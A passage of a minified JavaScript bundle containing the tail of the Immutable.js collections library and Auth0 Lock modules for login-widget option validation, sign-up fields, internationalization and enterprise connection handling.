r.get(e)}).__iterate(t,e)},xe.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?Oe(this,e,t):(this.__ownerID=t,this._map=e,this)};var Kn=xe.prototype;Kn[gn]=Kn.remove,Kn.deleteIn=Kn.removeIn=Rn.removeIn,Kn.merge=Rn.merge,Kn.mergeWith=Rn.mergeWith,Kn.mergeIn=Rn.mergeIn,Kn.mergeDeep=Rn.mergeDeep,Kn.mergeDeepWith=Rn.mergeDeepWith,Kn.mergeDeepIn=Rn.mergeDeepIn,Kn.setIn=Rn.setIn,Kn.update=Rn.update,Kn.updateIn=Rn.updateIn,Kn.withMutations=Rn.withMutations,Kn.asMutable=Rn.asMutable,Kn.asImmutable=Rn.asImmutable,t(_e,rt),_e.of=function(){return this(arguments)},_e.fromKeys=function(t){return this(n(t).keySeq())},_e.prototype.toString=function(){return this.__toString("Set {","}")},_e.prototype.has=function(t){return this._map.has(t)},_e.prototype.add=function(t){return Qe(this,this._map.set(t,!0))},_e.prototype.remove=function(t){return Qe(this,this._map.remove(t))},_e.prototype.clear=function(){return Qe(this,this._map.clear())},_e.prototype.union=function(){var t=un.call(arguments,0);return t=t.filter(function(t){return 0!==t.size}),0===t.length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(e){for(var n=0;n<t.length;n++)o(t[n]).forEach(function(t){return e.add(t)})}):this.constructor(t[0])},_e.prototype.intersect=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.every(function(t){return t.includes(e)})||n.remove(e)})})},_e.prototype.subtract=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.some(function(t){return t.includes(e)})&&n.remove(e)})})},_e.prototype.merge=function(){return this.union.apply(this,arguments)},_e.prototype.mergeWith=function(t){var e=un.call(arguments,1);return this.union.apply(this,e)},_e.prototype.sort=function(t){return Re(je(this,t))},_e.prototype.sortBy=function(t,e){return Re(je(this,e,t))},_e.prototype.wasAltered=function(){return this._map.wasAltered()},_e.prototype.__iterate=function(t,e){var n=this;return this._map.__iterate(function(e,r){return t(r,r,n)},e)},_e.prototype.__iterator=function(t,e){return this._map.map(function(t,e){return e}).__iterator(t,e)},_e.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},_e.isSet=Ye;var $n="@@__IMMUTABLE_SET__@@",tr=_e.prototype;tr[$n]=!0,tr[gn]=tr.remove,tr.mergeDeep=tr.merge,tr.mergeDeepWith=tr.mergeWith,tr.withMutations=Rn.withMutations,tr.asMutable=Rn.asMutable,tr.asImmutable=Rn.asImmutable,tr.__empty=Pe,tr.__make=Be;var er;t(Re,_e),Re.of=function(){return this(arguments)},Re.fromKeys=function(t){return this(n(t).keySeq())},Re.prototype.toString=function(){return this.__toString("OrderedSet {","}")},Re.isOrderedSet=Ge;var nr=Re.prototype;nr[Mn]=!0,nr.__empty=He,nr.__make=Ze;var rr;t(We,nt),We.of=function(){return this(arguments)},We.prototype.toString=function(){return this.__toString("Stack [","]")},We.prototype.get=function(t,e){var n=this._head;for(t=h(this,t);n&&t--;)n=n.next;return n?n.value:e},We.prototype.peek=function(){return this._head&&this._head.value},We.prototype.push=function(){if(0===arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,n=arguments.length-1;n>=0;n--)e={value:arguments[n],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):Fe(t,e)},We.prototype.pushAll=function(t){if(t=r(t),0===t.size)return this;lt(t.size);var e=this.size,n=this._head;return t.reverse().forEach(function(t){e++,n={value:t,next:n}}),this.__ownerID?(this.size=e,this._head=n,this.__hash=void 0,this.__altered=!0,this):Fe(e,n)},We.prototype.pop=function(){return this.slice(1)},We.prototype.unshift=function(){return this.push.apply(this,arguments)},We.prototype.unshiftAll=function(t){return this.pushAll(t)},We.prototype.shift=function(){return this.pop.apply(this,arguments)},We.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):Je()},We.prototype.slice=function(t,e){if(y(t,e,this.size))return this;var n=N(t,this.size);if(D(e,this.size)!==this.size)return nt.prototype.slice.call(this,t,e);for(var r=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=r,this._head=o,this.__hash=void 0,this.__altered=!0,this):Fe(r,o)},We.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Fe(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},We.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var n=0,r=this._head;r&&t(r.value,n++,this)!==!1;)r=r.next;return n},We.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var n=0,r=this._head;return new I(function(){if(r){var e=r.value;return r=r.next,m(t,n++,e)}return w()})},We.isStack=Ve;var or="@@__IMMUTABLE_STACK__@@",ir=We.prototype;ir[or]=!0,ir.withMutations=Rn.withMutations,ir.asMutable=Rn.asMutable,ir.asImmutable=Rn.asImmutable,ir.wasAltered=Rn.wasAltered;var ar;e.Iterator=I,qe(e,{toArray:function(){lt(this.size);var t=new Array(this.size||0);return this.valueSeq().__iterate(function(e,n){t[n]=e}),t},toIndexedSeq:function(){return new oe(this)},toJS:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJS?t.toJS():t}).__toJS()},toJSON:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t}).__toJS()},toKeyedSeq:function(){return new re(this,!0)},toMap:function(){return pt(this.toKeyedSeq())},toObject:function(){lt(this.size);var t={};return this.__iterate(function(e,n){t[n]=e}),t},toOrderedMap:function(){return Kt(this.toKeyedSeq())},toOrderedSet:function(){return Re(a(this)?this.valueSeq():this)},toSet:function(){return _e(a(this)?this.valueSeq():this)},toSetSeq:function(){return new ie(this)},toSeq:function(){return s(this)?this.toIndexedSeq():a(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return We(a(this)?this.valueSeq():this)},toList:function(){return Qt(a(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){return Le(this,fe(this,un.call(arguments,0)))},includes:function(t){return this.some(function(e){return J(e,t)})},entries:function(){return this.__iterator(mn)},every:function(t,e){lt(this.size);var n=!0;return this.__iterate(function(r,o,i){if(!t.call(e,r,o,i))return n=!1,!1}),n},filter:function(t,e){return Le(this,le(this,t,e,!0))},find:function(t,e,n){var r=this.findEntry(t,e);return r?r[1]:n},forEach:function(t,e){return lt(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){lt(this.size),t=void 0!==t?""+t:",";var e="",n=!0;return this.__iterate(function(r){n?n=!1:e+=t,e+=null!==r&&void 0!==r?r.toString():""}),e},keys:function(){return this.__iterator(jn)},map:function(t,e){return Le(this,ue(this,t,e))},reduce:function(t,e,n){lt(this.size);var r,o;return arguments.length<2?o=!0:r=e,this.__iterate(function(e,i,a){o?(o=!1,r=e):r=t.call(n,r,e,i,a)}),r},reduceRight:function(t,e,n){var r=this.toKeyedSeq().reverse();return r.reduce.apply(r,arguments)},reverse:function(){return Le(this,ce(this,!0))},slice:function(t,e){return Le(this,ge(this,t,e,!0))},some:function(t,e){return!this.every($e(t),e)},sort:function(t){return Le(this,je(this,t))},values:function(){return this.__iterator(In)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(t,e){return d(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){return pe(this,t,e)},equals:function(t){return q(this,t)},entrySeq:function(){var t=this;if(t._cache)return new O(t._cache);var e=t.toSeq().map(Ke).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter($e(t),e)},findEntry:function(t,e,n){var r=n;return this.__iterate(function(n,o,i){if(t.call(e,n,o,i))return r=[o,n],!1}),r},findKey:function(t,e){var n=this.findEntry(t,e);return n&&n[0]},findLast:function(t,e,n){return this.toKeyedSeq().reverse().find(t,e,n)},findLastEntry:function(t,e,n){return this.toKeyedSeq().reverse().findEntry(t,e,n)},findLastKey:function(t,e){return this.toKeyedSeq().reverse().findKey(t,e)},first:function(){return this.find(f)},flatMap:function(t,e){return Le(this,Ne(this,t,e))},flatten:function(t){return Le(this,ye(this,t,!0))},fromEntrySeq:function(){return new ae(this)},get:function(t,e){return this.find(function(e,n){return J(n,t)},void 0,e)},getIn:function(t,e){for(var n,r=this,o=Ee(t);!(n=o.next()).done;){var i=n.value;if((r=r&&r.get?r.get(i,yn):yn)===yn)return e}return r},groupBy:function(t,e){return Me(this,t,e)},has:function(t){return this.get(t,yn)!==yn},hasIn:function(t){return this.getIn(t,yn)!==yn},isSubset:function(t){return t="function"==typeof t.includes?t:e(t),this.every(function(e){return t.includes(e)})},isSuperset:function(t){return t="function"==typeof t.isSubset?t:e(t),t.isSubset(this)},keyOf:function(t){return this.findKey(function(e){return J(e,t)})},keySeq:function(){return this.toSeq().map(Xe).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(t){return this.toKeyedSeq().reverse().keyOf(t)},max:function(t){return Ie(this,t)},maxBy:function(t,e){return Ie(this,e,t)},min:function(t){return Ie(this,t?tn(t):rn)},minBy:function(t,e){return Ie(this,e?tn(e):rn,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return Le(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return Le(this,he(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile($e(t),e)},sortBy:function(t,e){return Le(this,je(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return Le(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){return Le(this,de(this,t,e))},takeUntil:function(t,e){return this.takeWhile($e(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=on(this))}});var sr=e.prototype;sr[cn]=!0,sr[zn]=sr.values,sr.__toJS=sr.toArray,sr.__toStringMapper=en,sr.inspect=sr.toSource=function(){return this.toString()},sr.chain=sr.flatMap,sr.contains=sr.includes,qe(n,{flip:function(){return Le(this,se(this))},mapEntries:function(t,e){var n=this,r=0;return Le(this,this.toSeq().map(function(o,i){return t.call(e,[i,o],r++,n)}).fromEntrySeq())},mapKeys:function(t,e){var n=this;return Le(this,this.toSeq().flip().map(function(r,o){return t.call(e,r,o,n)}).flip())}});var ur=n.prototype;return ur[ln]=!0,ur[zn]=sr.entries,ur.__toJS=sr.toObject,ur.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+en(t)},qe(r,{toKeyedSeq:function(){return new re(this,!1)},filter:function(t,e){return Le(this,le(this,t,e,!1))},findIndex:function(t,e){var n=this.findEntry(t,e);return n?n[0]:-1},indexOf:function(t){var e=this.keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.lastKeyOf(t);return void 0===e?-1:e},reverse:function(){return Le(this,ce(this,!1))},slice:function(t,e){return Le(this,ge(this,t,e,!1))},splice:function(t,e){var n=arguments.length;if(e=Math.max(0|e,0),0===n||2===n&&!e)return this;t=N(t,t<0?this.count():this.size);var r=this.slice(0,t);return Le(this,1===n?r:r.concat(g(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var n=this.findLastEntry(t,e);return n?n[0]:-1},first:function(){return this.get(0)},flatten:function(t){return Le(this,ye(this,t,!1))},get:function(t,e){return t=h(this,t),t<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find(function(e,n){return n===t},void 0,e)},has:function(t){return(t=h(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:this.indexOf(t)!==-1)},interpose:function(t){return Le(this,De(this,t))},interleave:function(){var t=[this].concat(g(arguments)),e=we(this.toSeq(),E.of,t),n=e.flatten(!0);return e.size&&(n.size=e.size*t.length),Le(this,n)},keySeq:function(){return $(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(t,e){return Le(this,he(this,t,e,!1))},zip:function(){return Le(this,we(this,nn,[this].concat(g(arguments))))},zipWith:function(t){var e=g(arguments);return e[0]=this,Le(this,we(this,t,e))}}),r.prototype[pn]=!0,r.prototype[Mn]=!0,qe(o,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),o.prototype.has=sr.includes,o.prototype.contains=o.prototype.includes,qe(k,n.prototype),qe(E,r.prototype),qe(x,o.prototype),qe(et,n.prototype),qe(nt,r.prototype),qe(rt,o.prototype),{Iterable:e,Seq:C,Collection:tt,Map:pt,OrderedMap:Kt,List:Qt,Stack:We,Set:_e,OrderedSet:Re,Record:xe,Range:$,Repeat:X,is:J,fromJS:H}})},function(t,e,n){"use strict";(function(t){function r(t,e){return t=X(t,B.a.fromJS(u(e))),t=A(t)}function o(t,e){var n=void 0===t[e]||"boolean"==typeof t[e];return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a booelan."),n}function i(t,e,n){var r=void 0===t[e]||n.indexOf(t[e])>-1;return r||P.warn(t,"The `"+e+"` option will be ignored, because it is not one of the following allowed values: "+n.map(function(t){return JSON.stringify(t)}).join(", ")+"."),r}function a(t,e){var n=void 0===t[e]||"string"==typeof t[e]&&W()(t[e]).length>0;return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a non-empty string."),n}function s(e,n){var r=void 0===e[n]||t.Array.isArray(e[n]);return r||P.warn(e,"The `"+n+"` option will be ignored, because it is not an array."),r}function u(e){var r=e.additionalSignUpFields,u=e.defaultDatabaseConnection,l=e.forgotPasswordLink,p=e.loginAfterSignUp,M=e.mustAcceptTerms,g=e.showTerms,d=e.signUpLink,h=e.usernameStyle,f=c(e),y=f.initialScreen,N=f.screens;return i(e,"usernameStyle",["email","username"])||(h=void 0),a(e,"defaultDatabaseConnection")||(u=void 0),a(e,"forgotPasswordLink")||(l=void 0),a(e,"signUpLink")||(d=void 0),o(e,"mustAcceptTerms")||(M=void 0),o(e,"showTerms")||(g=!0),s(e,"additionalSignUpFields")?r&&(r=r.reduce(function(n,r){var o=r.icon,i=r.name,a=r.options,s=r.placeholder,u=r.prefill,c=r.type,l=r.validator,p=r.value,M=!0,g=["email","username","password"];("string"!=typeof i||!i.match(/^[a-zA-Z0-9_]+$/)||g.indexOf(i)>-1)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` because it does not contain valid `name` property. Every element of `additionalSignUpFields` must be an object with a `name` property that is a non-empty string consisting of letters, numbers and underscores. The following names are reserved, and therefore, cannot be used: "+g.join(", ")+"."),M=!1),"hidden"===c||"string"==typeof s&&s||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+") because it does not contain a valid `placeholder` property. Every element of `additionalSignUpFields` must have a `placeholder` property that is a non-empty string."),M=!1),void 0==o||"string"==typeof o&&o||(P.warn(e,"When provided, the `icon` property of an element of `additionalSignUpFields` must be a non-empty string."),o=void 0),void 0==u||"string"==typeof u&&u||"function"==typeof u||(P.warn(e,"When provided, the `prefill` property of an element of `additionalSignUpFields` must be a non-empty string or a function."),u=void 0);var d=["select","text","checkbox","hidden"];return void 0==c||"string"==typeof c&&d.indexOf(c)!==-1||(P.warn(e,'When provided, the `type` property of an element of `additionalSignUpFields` must be one of the following strings: "'+d.join('", "')+'".'),c=void 0),void 0!=l&&"select"===c&&(P.warn(e,'Elements of `additionalSignUpFields` with a "select" `type` cannot specify a `validator` function, all of its `options` are assumed to be valid.'),l=void 0),void 0!=l&&"function"!=typeof l&&(P.warn(e,"When provided, the `validator` property of an element of `additionalSignUpFields` must be a function."),l=void 0),void 0!=a&&"select"!=c&&(P.warn(e,'The `options` property can only by provided for an element of `additionalSignUpFields` when its `type` equals to "select"'),a=void 0),(void 0!=a&&!t.Array.isArray(a)&&"function"!=typeof a||"select"===c&&void 0===a)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "select" `type` but does not specify an `options` property that is an Array or a function.'),M=!1),"hidden"!==c||p||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "hidden" `type` but does not specify a `value` string.'),M=!1),M?n.concat([{icon:o,name:i,options:a,placeholder:s,prefill:u,type:c,validator:l,value:p}]):n},[]),r=B.a.fromJS(r).map(function(t){return t.filter(function(t){return void 0!==t})})):r=void 0,p=p!==!1,n.i(Q.Map)({additionalSignUpFields:r,defaultConnectionName:u,forgotPasswordLink:l,initialScreen:y,loginAfterSignUp:p,mustAcceptTerms:M,showTerms:g,screens:N,signUpLink:d,usernameStyle:h}).filter(function(t){return void 0!==t}).toJS()}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{allowLogin:!0,allowSignUp:!0,allowForgotPassword:!0,initialScreen:void 0},n=t.allowForgotPassword,r=t.allowLogin,a=t.allowSignUp,s=t.initialScreen,u=[];return(r===!0||!o(t,"allowLogin")&&e.allowLogin||void 0===r&&e.allowLogin)&&u.push("login"),(a===!0||!o(t,"allowSignUp")&&e.allowSignUp||void 0===a&&e.allowSignUp)&&u.push("signUp"),(n===!0||!o(t,"allowForgotPassword")&&e.allowForgotPassword||void 0===n&&e.allowForgotPassword)&&u.push("forgotPassword"),u.push("mfaLogin"),i(t,"initialScreen",u)||(s=void 0),void 0===s&&(s=e.initialScreen||u[0]),{initialScreen:s,screens:new Q.List(u)}}function l(t,e){var n=c(e,{allowLogin:D(t).contains("login"),allowSignUp:D(t).contains("signUp"),allowForgotPassword:D(t).contains("forgotPassword"),initialScreen:q(t,"initialScreen")}),r=n.initialScreen,o=n.screens;return t=$(t,"initialScreen",r),t=$(t,"screens",o)}function p(t){var e=M(t);return e&&P.findConnection(t,e)}function M(t){return q(t,"defaultConnectionName")}function g(t){return P.resolvedConnection(t)||n.i(V.b)(t)||p(t)||P.connection(t,"database")}function d(t){return(g(t)||n.i(Q.Map)()).get("name")}function h(t){return q(t,"forgotPasswordLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function f(t){return q(t,"signUpLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function y(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return t=P.clearGlobalError(t),t=P.clearGlobalSuccess(t),t=n.i(R.a)(t,r),t=n.i(R.b)(t,r),$(t,"screen",e)}function N(t){return[K(t,"screen"),j(t),"login","signUp","forgotPassword","mfaLogin"].filter(function(e){return b(t,e)})[0]}function D(t){return K(t,"screens")||q(t,"screens",new Q.List)}function j(t){return K(t,"initialScreen")||q(t,"initialScreen")}function I(t,e){return j(t)===e}function m(t){return(g(t)||n.i(Q.Map)()).toJS().requireUsername}function w(t){return P.hasSomeConnections(t,"database")?m(t)?q(t,"usernameStyle","any"):"email":P.hasSomeConnections(t,"enterprise")&&n.i(F.j)(t)?"username":"email"}function L(t){return"email"===w(t)}function z(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return L(t)?n.i(R.e)(t,"email"):e.emailFirst?n.i(R.e)(t,"email")||n.i(R.e)(t,"username"):n.i(R.e)(t,"username")||n.i(R.e)(t,"email")}function v(t){return m(t)||"username"===q(t,"usernameStyle","email")}function b(t,e){var r=(g(t)||n.i(Q.Map)()).toJS(),o=r.allowForgot,i=r.allowSignup;return!(o===!1&&"forgotPassword"===e)&&!(i===!1&&"signUp"===e)&&D(t).contains(e)}function T(t){return q(t,"loginAfterSignUp")}function C(t){return(g(t)||n.i(Q.Map)()).get("passwordPolicy","none")}function k(t){return q(t,"additionalSignUpFields",n.i(Q.List)())}function E(t){return q(t,"showTerms",!0)}function x(t){return q(t,"mustAcceptTerms",!1)}function O(t){return!x(t)||K(t,"termsAccepted",!1)}function S(t){return $(t,"termsAccepted",!O(t))}function A(t){return k(t).reduce(function(t,e){switch(e.get("type")){case"select":return U(t,e);case"hidden":return Y(t,e);default:return _(t,e)}},t)}function U(t,e){var r=e.get("name"),o=["additionalSignUpField",r],i=e.get("prefill"),a=e.get("options"),s="function"==typeof i?void 0:i||"",u="function"==typeof a?void 0:a,c=function(t){return void 0!==s&&void 0!==u?n.i(R.f)(t,r,B.a.fromJS(u),s):t};return void 0===s&&(t=n.i(Z.d)(t,o.concat("prefill"),{recoverResult:"",successFn:function(t,e){return s=e,c(t)},syncFn:function(t,e){return i(e)}})),void 0===u&&(t=n.i(Z.d)(t,o.concat("options"),{successFn:function(t,e){return u=e,c(t)},syncFn:function(t,e){return a(e)}})),void 0!==s&&void 0!==u&&(t=n.i(R.f)(t,r,B.a.fromJS(u),s)),t}function _(t,e){var r=e.get("name"),o=["additionalSignUpField",r,"prefill"],i=e.get("prefill"),a=e.get("validator"),s="function"==typeof i?void 0:i||"";return t=void 0===s?n.i(Z.d)(t,o,{recoverResult:"",successFn:function(t,e){return n.i(R.g)(t,r,e,a)},syncFn:function(t,e){return i(e)}}):n.i(R.g)(t,r,s,a)}function Y(t,e){return n.i(R.g)(t,e.get("name"),e.get("value"))}var Q=n(10),B=n.n(Q),P=n(1),R=n(4),G=n(18),Z=n(28),H=n(30),W=n.n(H),V=n(67),F=n(16);e.f=r,e.g=l,e.e=p,e.d=M,e.w=g,e.m=d,e.z=h,e.x=f,e.q=y,e.j=N,e.k=j,e.c=I,e.n=m,e.y=w,e.l=L,e.a=z,e.b=v,e.i=b,e.p=T,e.v=C,e.o=k,e.u=E,e.t=x,e.s=O,e.r=S,e.h=A;var J=n.i(G.a)(["database"]),q=J.get,X=J.initNS,K=J.tget,$=J.tset}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return d.format.apply(void 0,[w(t,["strings"].concat(e),"")].concat(r))}function o(t,e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];var a=r.apply(void 0,[t,e].concat(o));return a?p.a.createElement("span",{dangerouslySetInnerHTML:{__html:a}}):null}function i(t,e){return w(t,["strings"].concat(e),n.i(M.Map)()).toJS()}function a(t){var e=f.ui.language(t),r=f.ui.dict(t),o=g.a.fromJS(D.a),i=z[e]||n.i(M.Map)({});return i.isEmpty()?(i=r,t=n.i(h.d)(t,"i18n",{syncFn:function(n,r){return u(t,e,r)},successFn:function(t,n){c(e,n);var i=g.a.fromJS(n).mergeDeep(r);return s(t,i.toJS(),D.a),L(t,"strings",o.mergeDeep(i))}})):s(t,i.toJS(),D.a),i=o.mergeDeep(i).mergeDeep(r),L(t,"strings",i)}function s(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";Object.keys(n).forEach(function(o){e.hasOwnProperty(o)?"object"===I(n[o])&&s(t,e[o],n[o],""+r+o+"."):f.warn(t,"language does not have property "+r+o)})}function u(t,e,r){n.i(j.a)({method:"registerLanguageDictionary",url:f.languageBaseUrl(t)+"/js/lock/11.15.0/"+e+".js",check:function(t){return t&&t===e},cb:function(t,e,n){r(t,n)}})}function c(t,e){z[t]=g.a.fromJS(e)}Object.defineProperty(e,"__esModule",{value:!0});var l=n(0),p=n.n(l),M=n(10),g=n.n(M),d=n(97),h=(n.n(d),n(28)),f=n(1),y=n(18),N=n(192),D=n.n(N),j=n(75);e.str=r,e.html=o,e.group=i,e.initI18n=a;var I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m=n.i(y.a)(["i18n"]),w=m.get,L=m.set,z=[];c("en",D.a),n.i(j.b)({method:"registerLanguageDictionary",cb:c})},function(t,e,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};t.exports=o},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(1),n(12)),i=n(11),a=function(){function t(e){r(this,t),this.name=e}return t.prototype.backHandler=function(){return null},t.prototype.escHandler=function(){return null},t.prototype.submitButtonLabel=function(t){return o.str(t,["submitLabel"])},t.prototype.isFirstScreen=function(t){var e=n.i(i.k)(t),r=this.name.split("."),o=r[1]||r[0];return!("signUp"!==o||!n.i(i.i)(t,"login"))||[e,"loading","lastLogin"].indexOf(o)!==-1},t.prototype.getTitle=function(t){return"loading"===this.name?"":this.getScreenTitle(t)||o.str(t,"title")},t.prototype.getScreenTitle=function(t){return o.str(t,"title")},t.prototype.submitHandler=function(){return null},t.prototype.isSubmitDisabled=function(t){return!1},t.prototype.renderAuxiliaryPane=function(){return null},t.prototype.renderTabs=function(){return!1},t.prototype.renderTerms=function(){return null},t}();e.a=a},function(t,e,n){"use strict";function r(t,e){return E(t,w.a.fromJS(o(e)))}function o(t){var e=t.defaultEnterpriseConnection;return void 0!=e&&"string"!=typeof e&&(L.warn(t,"The `defaultEnterpriseConnection` option will be ignored, because it is not a string."),e=void 0),void 0===e?{}:{defaultConnectionName:e}}function i(t){var e=a(t);return e&&g(t,e)}function a(t){return k(t,"defaultConnectionName")}function s(t){if(j(t)){return u(t,x(t,"hrdEmail",""))||d(t)}return i(t)||g(t)}function u(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o=n.i(v.a)(e);return!!o&&L.connections.apply(L,[t,"enterprise"].concat(r)).find(function(t){return t.get("domains").contains(o)})}function c(t,e){return!!u(t,e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:[])}function l(t){return y(t)?L.connections(t,"enterprise").getIn([0,"domains",0]):n.i(v.a)(x(t,"hrdEmail"))}function p(t){return!M(t)&&L.hasOneConnection(t,"enterprise")?L.connections(t,"enterprise").get(0):null}function M(t){return L.hasSomeConnections(t,"enterprise","ad","auth0-adldap")}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return t.get("domains").isEmpty()&&(!e||t.get("name")===e)})}function d(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return!e||t.get("name")===e})}function h(t){return void 0!==f(t)}function f(t){var e=t.getIn(["sso","connection"]),n=t.getIn(["sso","strategy"]);return e&&n&&w.a.Map({name:e,strategy:n})}function y(t){return M(t)&&1===L.connections(t).count()}function N(t,e){return c(t,e,["ad","auth0-adldap"])}function D(t,e){if(e){var r=L.defaultADUsernameFromEmailPrefix(t)?n.i(v.b)(e):e;t=n.i(b.a)(t,r,"username",!1),t=S(t,"hrdEmail",e)}else{var o=x(t,"hrdEmail");o&&(t=n.i(b.a)(t,o,"email",!1)),t=O(t,"hrdEmail")}return S(t,"hrd",!!e)}function j(t){return x(t,"hrd",y(t))}function I(t,e){return!!(!n.i(v.c)(e)||L.hasSomeConnections(t,"database")||L.hasSomeConnections(t,"passwordless")||g(t)||n.i(T.a)(t,e))}var m=n(10),w=n.n(m),L=n(1),z=(n(4),n(18)),v=n(23),b=n(70),T=n(51);n(11),n(9);n.d(e,"a",function(){return U}),e.f=r,e.e=i,e.d=a,e.n=s,e.m=u,e.b=c,e.p=l,e.h=p,e.c=M,e.j=g,e.g=h,e.r=f,e.q=y,e.k=N,e.l=D,e.i=j,e.o=I;var C=n.i(z.a)(["enterprise"]),k=C.get,E=C.initNS,x=C.tget,O=C.tremove,S=C.tset,A=n.i(z.a)(["core"]),U=(A.tremove,A.tset,A.tget,{ad:"AD / LDAP",adfs:"ADFS","auth0-adldap":"AD/LDAP","auth0-oidc":"Auth0 OpenID Connect",custom:"Custom Auth","google-apps":"Google Apps",ip:"IP Address",mscrm:"Dynamics CRM",office365:"Office365",pingfederate:"Ping Federate",samlp:"SAML",sharepoint:"SharePoint Apps",waad:"Windows Azure AD"})},function(t,e,n){"use strict";(function(t){function r(t,e,r,o,i,a){var s=w.setup(t,e,r,o,i,a);return s=n.i(m.a)(s),n.i(L.a)(w.ui.logo(s)||z.a.logo),j.a.setupClient(t,e,r,w.withAuthOptions(s,b({},o,{popupOptions:w.ui.popupOptions(s)}))),s=w.runHook(s,"didInitialize",o),n.i(I.b)(I.c,"lock",t,s),s}function o(){var e=n.i(I.d)(I.e,"lock"),r=e.filter(function(t){return!w.hashCleanup(t)}).size>0,o=t.location.href.split("#")[0],a=function(e,n){!(!e&&!n)&&!r&&t.history.replaceState(null,"",o)};i(t.location.hash,a)}function i(t,e){n.i(I.d)(I.e,"lock").forEach(function(n){return w.auth.redirect(n)&&a(n,t,e)})}function a(t,e,n){j.a.parseHash(w.id(t),e,function(e,r){e?w.emitHashParsedEvent(t,e):w.emitHashParsedEvent(t,r),e?w.emitAuthorizationErrorEvent(t,e):r&&w.emitAuthenticatedEvent(t,r),n(e,r)})}function s(t,e){var r=n.i(I.d)(I.f,"lock",t);if(!r)throw new Error("The Lock can't be opened again after it has been destroyed");if(w.rendering(r))return!1;if(e.flashMessage){var o=["error","success","info"];if(!e.flashMessage.type||o.indexOf(e.flashMessage.type)===-1)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a valid type ['error','success','info']");if(!e.flashMessage.text)return 